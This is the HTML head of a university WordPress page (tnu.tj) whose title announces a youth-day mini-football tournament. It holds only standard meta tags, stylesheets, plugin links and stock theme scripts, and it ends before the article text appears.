

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/o-ozi-musobi-ai-futboli-hurd-bahshida-ba-r-zi-avonon/
body_size: 41716
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>ОҒОЗИ МУСОБИҚАИ ФУТБОЛИ ХУРД БАХШИДА БА РӮЗИ ҶАВОНОН &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://tnu.tj/index.php/ru/v-tnu-startoval-turnir-po-mini-futbolu/" hreflang="ru" />
<link rel="alternate" href="https://tnu.tj/index.php/tj/o-ozi-musobi-ai-futboli-hurd-bahshida-ba-r-zi-avonon/" hreflang="tj" />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2023/05/img_2129-scaled.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/53250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/o-ozi-musobi-ai-futboli-hurd-bahshida-ba-r-zi-avonon/" />
<link rel='shortlink' href='https://tnu.tj/?p=53250' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fo-ozi-musobi-ai-futboli-hurd-bahshida-ba-r-zi-avonon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fo-ozi-musobi-ai-futboli-hurd-bahshida-ba-r-zi-avonon%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
